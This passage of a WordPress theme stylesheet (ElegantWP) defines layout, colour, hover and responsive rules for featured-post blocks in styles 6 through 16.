.elegantwp-fp06-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp06-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp06-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp06-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);}
.elegantwp-fp06-post-details-full{position:relative;padding:10px;background:#555555;}
.elegantwp-fp06-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp06-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp06-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp06-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp06-post .elegantwp-fp06-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.elegantwp-fp06-post .elegantwp-fp06-post-title a{color:#ffffff !important;}
.elegantwp-fp06-post .elegantwp-fp06-post-title a:hover{color:#ffffff !important;}
.elegantwp-fp06-post:first-child .elegantwp-fp06-post-title{}
.elegantwp-fp06-post-snippet{display:block;text-align:center;margin:0 0 5px 0;display:none;}
.elegantwp-fp06-post-snippet p{margin:0;}
.elegantwp-fp06-post-footer{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.elegantwp-fp06-post-footer a{color:#ffffff !important;display:inline-block;}
.elegantwp-fp06-post-footer a:hover{color:#ffffff !important;}
.elegantwp-fp06-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp06-post-meta{display:inline-block;}
.elegantwp-fp06-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp06-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp06-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.elegantwp-fp06-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp06-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.elegantwp-fp06-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp06-post:nth-of-type(2n+1){margin-right:0;clear:both;}
.elegantwp-fp06-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp06-post:nth-last-child(2){margin-bottom:15px;}
}

/* Featured Posts: Style 8
-------------------------------------------------------------- */
.elegantwp-fp08-posts{overflow:hidden;}
.elegantwp-fp08-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp08-post:first-child{}
.elegantwp-fp08-post:last-child{margin-bottom:0;}
.elegantwp-fp08-post a{text-decoration:none;}
.elegantwp-fp08-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp08-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp08-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp08-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);}
.elegantwp-fp08-post-details-full{position:relative;padding:10px;background:#555555;}
.elegantwp-fp08-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp08-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp08-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp08-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp08-post .elegantwp-fp08-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.elegantwp-fp08-post .elegantwp-fp08-post-title a{color:#ffffff !important;}
.elegantwp-fp08-post .elegantwp-fp08-post-title a:hover{color:#ffffff !important;}
.elegantwp-fp08-post:first-child .elegantwp-fp08-post-title{}
.elegantwp-fp08-post-snippet{display:block;text-align:center;margin:0 0 6px 0;display:none;}
.elegantwp-fp08-post-snippet p{margin:0;}
.elegantwp-fp08-post-footer{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.elegantwp-fp08-post-footer a{color:#ffffff !important;display:inline-block;}
.elegantwp-fp08-post-footer a:hover{color:#ffffff !important;}
.elegantwp-fp08-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp08-post-meta{display:inline-block;}
.elegantwp-fp08-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp08-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp08-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.elegantwp-fp08-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp08-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 419px) {
.elegantwp-fp08-post .elegantwp-fp08-post-title{font-size:18px;}
}

/* Featured Posts: Style 9
-------------------------------------------------------------- */
.elegantwp-fp09-posts{overflow:hidden;}
.elegantwp-fp09-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp09-post:first-child{}
.elegantwp-fp09-post:last-child{margin-bottom:0;}
.elegantwp-fp09-post a{text-decoration:none;}
.elegantwp-fp09-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp09-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp09-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp09-post-details{width:100%;height:auto;float:none;position:relative;}
.elegantwp-fp09-post-details-full{position:relative;}
.elegantwp-fp09-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp09-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp09-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp09-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp09-post .elegantwp-fp09-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.elegantwp-fp09-post .elegantwp-fp09-post-title a{color:#000000 !important;}
.elegantwp-fp09-post .elegantwp-fp09-post-title a:hover{color:#333333 !important;}
.elegantwp-fp09-post:first-child .elegantwp-fp09-post-title{}
.elegantwp-fp09-post-snippet{display:block;margin:0 0 6px 0;}
.elegantwp-fp09-post-snippet p{margin-bottom:12px;}
.elegantwp-fp09-post-snippet p:last-child{margin-bottom:0;}
.elegantwp-fp09-post-footer{margin-bottom:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.elegantwp-fp09-post-footer a{color:#666666 !important;display:inline-block;}
.elegantwp-fp09-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp09-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp09-post-meta{display:inline-block;}
.elegantwp-fp09-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp09-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp09-post .elegantwp-tags-links{margin:0 0 10px 0;display:block;}
.elegantwp-fp09-post .elegantwp-related-posts-wrap{margin:10px auto 0;}
.elegantwp-fp09-post .elegantwp-related-posts-wrap h4{margin:5px 0 5px;text-align:center;line-height:1;}
@media only screen and (max-width: 419px) {
.elegantwp-fp09-post .elegantwp-fp09-post-title{font-size:18px;}
}

/* Featured Posts: Style 10
-------------------------------------------------------------- */
.elegantwp-fp10-posts{overflow:hidden;}
.elegantwp-fp10-post{padding:0;margin-bottom:12px;overflow:hidden;}
.elegantwp-fp10-post:first-child{}
.elegantwp-fp10-post:last-child{margin-bottom:0;}
.elegantwp-fp10-post .elegantwp-fp10-post-title{margin:0;padding-bottom:4px;font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-1px;clear:none;}
.elegantwp-fp10-post .elegantwp-fp10-post-title a{color:#000000 !important;}
.elegantwp-fp10-post .elegantwp-fp10-post-title a:hover{color:#333333 !important;}
.elegantwp-fp10-post .elegantwp-fp10-post-thumbnail{float:left;margin:0 10px 1px 0;}
.elegantwp-fp10-post .elegantwp-fp10-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.elegantwp-fp10-post-footer{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.elegantwp-fp10-post-footer a{color:#666666 !important;}
.elegantwp-fp10-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp10-post-meta{display:inline-block;}
.elegantwp-fp10-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp10-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp10-posts-wrapper{overflow:hidden;}
@media only screen and (min-width: 890px) {
.elegantwp-featured-posts-area .elegantwp-fp10-posts-left{float:left;width:49%;}
.elegantwp-featured-posts-area .elegantwp-fp10-posts-right{float:right;width:49%;}
}

/* Featured Posts: Style 11
-------------------------------------------------------------- */
.elegantwp-fp11-posts{overflow:hidden;}
.elegantwp-fp11-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.elegantwp-fp11-post:last-child{margin-bottom:0;}
.elegantwp-fp11-post a{text-decoration:none;}
.elegantwp-fp11-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.elegantwp-fp11-post:first-child .elegantwp-fp11-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.elegantwp-fp11-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.elegantwp-fp11-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.elegantwp-fp11-post-details{height:auto;position:relative;}
.elegantwp-fp11-post-categories{margin-bottom:8px;}
.elegantwp-fp11-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp11-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp11-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp11-post .elegantwp-fp11-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.elegantwp-fp11-post:first-child .elegantwp-fp11-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;}
.elegantwp-fp11-post .elegantwp-fp11-post-title a{color:#000000 !important;}
.elegantwp-fp11-post .elegantwp-fp11-post-title a:hover{color:#333333 !important;}
.elegantwp-fp11-post-snippet{}
.elegantwp-fp11-post-footer{margin:0 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.elegantwp-fp11-post:first-child .elegantwp-fp11-post-footer{margin:0 0 10px 0;}
.elegantwp-fp11-post-footer a{color:#666666 !important;}
.elegantwp-fp11-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp11-post-meta{display:inline-block;}
.elegantwp-fp11-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp11-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp11-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp11-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp11-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.elegantwp-fp11-posts-wrapper{overflow:hidden;}
.elegantwp-featured-posts-area .elegantwp-fp11-posts-left{margin:0 0 10px 0;}
@media only screen and (min-width: 520px) {
.elegantwp-featured-posts-area .elegantwp-fp11-posts-left{float:left;width:49%;margin:0;}
.elegantwp-featured-posts-area .elegantwp-fp11-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 12
-------------------------------------------------------------- */
.elegantwp-fp12-posts{overflow:hidden;}
.elegantwp-fp12-posts-left{float:left;width:49%;}
.elegantwp-fp12-posts-right{float:right;width:49%;}
.elegantwp-fp12-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.elegantwp-fp12-posts-right .elegantwp-fp12-post:last-child{margin-bottom:0;}
.elegantwp-fp12-post a{text-decoration:none;}
.elegantwp-fp12-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.elegantwp-fp12-posts-left .elegantwp-fp12-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.elegantwp-fp12-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp12-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.elegantwp-fp12-post-details{position:relative;}
.elegantwp-fp12-post-categories{margin-bottom:8px;}
.elegantwp-fp12-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp12-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp12-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp12-post .elegantwp-fp12-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 6px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.elegantwp-fp12-posts-left .elegantwp-fp12-post .elegantwp-fp12-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;margin:0 0 10px 0;}
.elegantwp-fp12-post .elegantwp-fp12-post-title a{color:#000000 !important;}
.elegantwp-fp12-post .elegantwp-fp12-post-title a:hover{color:#333333 !important;}
.elegantwp-fp12-post-snippet{margin:6px 0 0 0;}
.elegantwp-fp12-post-footer{margin:0 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.elegantwp-fp12-posts-left .elegantwp-fp12-post-footer{margin:0 0 10px 0;}
.elegantwp-fp12-post-footer a{color:#666666 !important;}
.elegantwp-fp12-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp12-post-meta{display:inline-block;}
.elegantwp-fp12-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp12-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp12-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp12-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp12-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.elegantwp-fp12-posts-left{float:none;width:100%;}
.elegantwp-fp12-posts-right{float:none;width:100%;}
.elegantwp-fp12-post-thumbnail{width:100%;margin-right:0%;float:none;margin-bottom:10px;}
.elegantwp-fp12-post-categories{text-align:center;}
.elegantwp-fp12-post .elegantwp-fp12-post-title{text-align:center;margin:0 0 10px 0;}
.elegantwp-fp12-post-snippet{text-align:center;}
.elegantwp-fp12-post-footer{text-align:center;margin:0 0 10px 0;}
.elegantwp-fp12-post-read-more{text-align:center;}
}

/* Featured Posts: Style 13
-------------------------------------------------------------- */
.elegantwp-fp13-posts{overflow:hidden;}
.elegantwp-fp13-post{position:relative;float:left;width:32%;padding:0;margin-bottom:15px;margin-right:2%;overflow:hidden;}
.elegantwp-fp13-post:nth-of-type(3n+3){margin-right:0;}
.elegantwp-fp13-post:nth-of-type(3n+1){clear:both;}
.elegantwp-fp13-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp13-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp13-post:nth-last-child(3){margin-bottom:0;}
.elegantwp-fp13-post a{text-decoration:none;}
.elegantwp-fp13-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp13-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp13-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp13-post-details{width:100%;height:auto;float:none;position:relative;padding:8px 0 0 0;}
.elegantwp-fp13-post-details-full{width:100%;height:auto;float:none;position:relative;padding:8px 0 0 0;}
.elegantwp-fp13-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp13-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp13-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp13-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp13-post .elegantwp-fp13-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-1px;}
.elegantwp-fp13-post .elegantwp-fp13-post-title a{color:#000000 !important;}
.elegantwp-fp13-post .elegantwp-fp13-post-title a:hover{color:#333333 !important;}
.elegantwp-fp13-post:first-child .elegantwp-fp13-post-title{}
.elegantwp-fp13-post-snippet{display:block;text-align:center;margin:0 0 5px 0;}
.elegantwp-fp13-post-snippet p{margin:0;}
.elegantwp-fp13-post-footer{margin:10px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:0;}
.elegantwp-fp13-post-footer a{color:#666666 !important;display:inline-block;}
.elegantwp-fp13-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp13-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp13-post-meta{display:inline-block;}
.elegantwp-fp13-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp13-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp13-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp13-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp13-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 720px) {
.elegantwp-fp13-post{width:49%;padding:0;}
.elegantwp-fp13-post:nth-of-type(3n+3){margin-right:2%;}
.elegantwp-fp13-post:nth-of-type(2n+2){margin-right:0;}
.elegantwp-fp13-post:nth-of-type(3n+1){clear:none;}
.elegantwp-fp13-post:nth-of-type(2n+1){clear:both;}
.elegantwp-fp13-post:nth-last-child(3){margin-bottom:15px;}
}
@media only screen and (max-width: 520px) {
.elegantwp-fp13-post{float:none;width:100%;margin:0 0 15px 0 !important;clear:both;}
.elegantwp-fp13-post:last-child{margin-bottom:0 !important;}
}

/* Featured Posts: Style 14
-------------------------------------------------------------- */
.elegantwp-fp14-posts{overflow:hidden;}
.elegantwp-fp14-post{position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp14-post:last-child{margin-bottom:0;}
.elegantwp-fp14-post a{text-decoration:none;}
.elegantwp-fp14-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.elegantwp-fp14-post:first-child .elegantwp-fp14-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.elegantwp-fp14-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.elegantwp-fp14-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.elegantwp-fp14-post-details{height:auto;position:relative;}
.elegantwp-fp14-post-categories{margin-bottom:8px;}
.elegantwp-fp14-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp14-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp14-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp14-post .elegantwp-fp14-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.elegantwp-fp14-post:first-child .elegantwp-fp14-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;margin:0 0 10px 0;}
.elegantwp-fp14-post .elegantwp-fp14-post-title a{color:#000000 !important;}
.elegantwp-fp14-post .elegantwp-fp14-post-title a:hover{color:#333333 !important;}
.elegantwp-fp14-post-snippet{}
.elegantwp-fp14-post-footer{margin:0 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.elegantwp-fp14-post:first-child .elegantwp-fp14-post-footer{margin:0 0 10px 0;}
.elegantwp-fp14-post-footer a{color:#666666 !important;}
.elegantwp-fp14-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp14-post-meta{display:inline-block;}
.elegantwp-fp14-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp14-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp14-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp14-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp14-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.elegantwp-fp14-posts-wrapper{overflow:hidden;}
.elegantwp-featured-posts-area .elegantwp-fp14-posts-left{margin:0 0 15px 0;}
@media only screen and (min-width: 520px) {
.elegantwp-featured-posts-area .elegantwp-fp14-posts-left{float:left;width:49%;margin:0;}
.elegantwp-featured-posts-area .elegantwp-fp14-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 15
-------------------------------------------------------------- */
.elegantwp-fp15-posts{overflow:hidden;}
.elegantwp-fp15-post{position:relative;padding:10px 0;margin-bottom:0;overflow:hidden;}
.elegantwp-fp15-post:first-child{padding:0 !important;border:none !important;}
.elegantwp-fp15-post:last-child{margin-bottom:0;}
.elegantwp-fp15-post a{text-decoration:none;}
.elegantwp-fp15-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.elegantwp-fp15-post:first-child .elegantwp-fp15-post-thumbnail{width:100%;float:none;margin:0;}
.elegantwp-fp15-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.elegantwp-fp15-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.elegantwp-fp15-post-details{height:auto;position:relative;}
.elegantwp-fp15-post:first-child .elegantwp-fp15-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);text-align:center;}
.elegantwp-fp15-post-categories{margin-bottom:8px;}
.elegantwp-fp15-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp15-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp15-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp15-post .elegantwp-fp15-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.elegantwp-fp15-post .elegantwp-fp15-post-title a{color:#000000 !important;}
.elegantwp-fp15-post .elegantwp-fp15-post-title a:hover{color:#333333 !important;}
.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#ffffff !important;line-height:1.2;letter-spacing:-1px;margin:0 0 10px 0;}
.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title a{color:#ffffff !important;}
.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title a:hover{color:#ffffff !important;}
.elegantwp-fp15-post-snippet{}
.elegantwp-fp15-post-footer{margin:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;}
.elegantwp-fp15-post-footer a{color:#ffffff !important;}
.elegantwp-fp15-post-footer a:hover{color:#ffffff !important;}
.elegantwp-fp15-post-meta{display:inline-block;}
.elegantwp-fp15-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp15-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp15-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.elegantwp-fp15-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp15-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.elegantwp-fp15-posts-wrapper{overflow:hidden;}
.elegantwp-featured-posts-area .elegantwp-fp15-posts-left{margin:0 0 10px 0;}
@media only screen and (min-width: 520px) {
.elegantwp-featured-posts-area .elegantwp-fp15-posts-left{float:left;width:49%;margin:0;}
.elegantwp-featured-posts-area .elegantwp-fp15-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 16
-------------------------------------------------------------- */
.elegantwp-fp16-posts{overflow:hidden;padding:0;}
.elegantwp-fp16-post{position:relative;float:left;padding:0;margin-bottom:10px;margin-right:1%;overflow:hidden;}
.elegantwp-fp16-post:nth-of-type(-n+2){width:49.5%;}
.elegantwp-fp16-post:nth-of-type(n+3){width:32.666%;}
.elegantwp-fp16-post:nth-of-type(3n+2){margin-right:0;}
.elegantwp-fp16-post:first-child{clear:both;}
.elegantwp-fp16-post:nth-of-type(3n+3){clear:both;}
.elegantwp-fp16-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp16-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp16-post:nth-last-child(3){margin-bottom:0;}
.elegantwp-fp16-post a{text-decoration:none;}
.elegantwp-fp16-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp16-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp16-post-thumbnail img:hover{transform:scale(1.1);}
